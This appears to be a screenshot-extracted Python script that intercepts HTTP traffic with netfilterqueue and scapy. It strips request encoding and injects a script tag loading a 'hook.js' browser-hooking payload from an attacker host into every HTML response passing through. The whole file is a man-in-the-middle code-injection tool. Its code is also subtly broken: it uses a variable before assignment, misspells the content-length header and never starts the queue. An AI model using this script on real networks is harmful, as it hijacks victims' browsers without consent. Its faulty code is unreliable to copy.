 1 import netfilterqueue
2 import scapy.all as scapy
3 import re
4
5 ack_list = []
6
7 def set_load(packet, load):
8     packet[scapy.Raw].load = load
9     del packet[scapy.IP].len
10     del packet[scapy.IP].chksum
11     del packet[scapy.TCP].chksum
12     return packet
13
14 def process_packet(packet):
15     scapy_packet = scapy.IP(packet.get_payload())
16     if scapy_packet.haslayer(scapy.Raw):
17         load = scapy_packet[scapy.Raw].load
18         if scapy_packet[scapy.TCP()].dport == 10000:
19             print("[+] Request")
20             load = re.sub("Accept-Encoding:.*?\\r\\n", "", load)
21             load = load.replace("HTTP/1.1", "HTTP/1.0")
22             print(new_packet.show())
23
24         elif scapy_packet[scapy.TCP()].sport == 10000:
25             print("[+] Response")
26             #print(scapy_packet.show())
27             injection_code = '<script src = "http://10.20.14.213:3000/hook.js"></script>'
28             load = load.replace("</body>", injection_code + "</body>")
29             content_length_search = re.search("(?:conetent-Length:\s)(\d*)", load)
30
31             if content_length_search and "text/html" in load:
32                 content_length = content_length_search.group(0)
33                 new_content_length = int(content_length) + len(injection_code)
34                 load = load.replace(content_length, str(new_content_length))
35
36         if load != scapy_packet[scapy.Raw].load:
37             new_packet = set_load(scapy_packet, load)
38             packet.set_payload(str(new_packet))
39
40     packet.accept()
41
42
43 queue = netfilterqueue.NetfilterQueue()
44 queue.bind(0, process_packet)
process_packet() › if scapy_packet.haslayer(scapy.... › elif scapy_packet[scapy.TCP()]....